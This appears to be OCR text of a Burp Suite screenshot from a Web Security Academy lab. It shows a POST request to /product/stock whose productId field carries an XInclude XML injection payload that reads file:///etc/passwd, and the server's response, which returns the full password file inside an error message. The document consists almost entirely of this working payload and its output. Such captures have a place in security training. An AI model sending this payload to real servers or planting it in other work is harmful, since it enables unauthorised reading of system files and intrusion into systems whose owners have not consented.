 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ace21f621e3fcaa6c09d48a500b80096.web-security-academy.net
3 Cookie: session=ughQxWtMh3E7hYp3jnBwYJe8HEcuuA8D
4 Content-Length: 140
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ace21f621e3fcaa6c09d48a500b80096.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ace21f621e3fcaa6c09d48a500b80096.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 productId=
<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><xi%3ainclude+parse%3d"text"+href%3d"f
ile%3a///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1283
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/home/academy:/bin/bash
30 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
31 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
32 "